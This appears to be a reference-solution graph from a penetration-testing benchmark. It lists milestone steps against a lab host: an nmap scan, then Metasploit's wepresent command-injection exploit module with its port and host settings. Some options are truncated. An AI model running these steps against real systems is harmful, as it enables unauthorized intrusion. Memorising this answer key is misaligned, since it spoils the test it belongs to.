 Reference Graph
Legend
Scroll for zoom (reset)
Use mouse to move the graph
Mandatory node
Optional node
At least one must be fulfilled
Level: 1
start
Tool: nmap
Type: bash-command
Opts: [--help, 115.19.0.4]
scanned_ip
Tool: msfconsole
Type: bash-command
Opts: []
Level: 2
vulnerability_identified
Tool: search
Type: msf-command
Opts: [wepresent]
metasploit__opened
Tool: msfconsole
Type: bash-command
Opts: []
Level: 3
metasploit_opened
Tool: show
Type: msf-command
Opts: [options]
Tool: use
Type: msf-command
Opts: [exploit/linux/http/wepresent_cmd_injection]
options_showed
wepresent_cmd_injection
Tool: set
Type: msf-command
Opts: [RPORT, 4250]
Tool: set
Type: msf-command
Opts: [LHOST,
Tool: set
Type: msf-command
Opts: [RHOST 115.19.0.4]
rport_set
lhost_set
rhost_set
Tool: check
Type: msf-command
Opts: []
Tool: check
Type: msf-command
Opts: []
Tool: check
Type: msf-command
Opts: []
check